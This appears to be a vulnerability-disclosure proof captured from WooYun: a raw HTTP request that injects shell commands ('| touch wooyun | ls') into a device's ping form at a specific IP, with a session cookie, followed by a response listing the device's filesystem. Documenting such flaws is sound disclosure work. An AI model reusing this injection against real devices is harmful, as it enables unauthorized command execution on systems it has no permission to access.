 Request
Raw Params Headers Hex
POST /goform/mPing HTTP/1.1
Host: 61.156.217.133:2011
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:34.0) Gecko/20100101 Firefox/34.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://61.156.217.133:2011/maint/ping.htm
Cookie: fsm_u=cccc; fsm_login=96e79218965eb72c92a549dd5a330112
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 43
a1=10&a2=1&a3=127.0.0.1 | touch wooyun | ls
Response
Raw Headers Hex HTML Render
<html>
<head>
</head>
<body>
<script type="text/javascript">parent.pR('a');</script><script
type="text/javascript">parent.pR('access.log');</script><script
type="text/javascript">parent.pR('bin');</script><script
type="text/javascript">parent.pR('boot');</script><script
type="text/javascript">parent.pR('config');</script><script
type="text/javascript">parent.pR('dev');</script><script
type="text/javascript">parent.pR('etc');</script><script
type="text/javascript">parent.pR('home');</script><script
type="text/javascript">parent.pR('lib');</script><script
type="text/javascript">parent.pR('linuxrc');</script><script
type="text/javascript">parent.pR('mnt');</script><script
type="text/javascript">parent.pR('proc');</script><script
type="text/javascript">parent.pR('run');</script><script
type="text/javascript">parent.pR('sbin');</script><script
type="text/javascript">parent.pR('sys');</script><script
type="text/javascript">parent.pR('tmp');</script><script
type="text/javascript">parent.pR('usr');</script><script
type="text/javascript">parent.pR('var');</script><script
type="text/javascript">parent.pR('vendor');</script><script
type="text/javascript">parent.pR('ver.txt');</script><script
type="text/javascript">parent.pR('web');</script><script
type="text/javascript">parent.pR('wooyun');</script>
</body>
<script type="text/javascript">parent.pingEnd();</script>
</html>
www.wooyun.org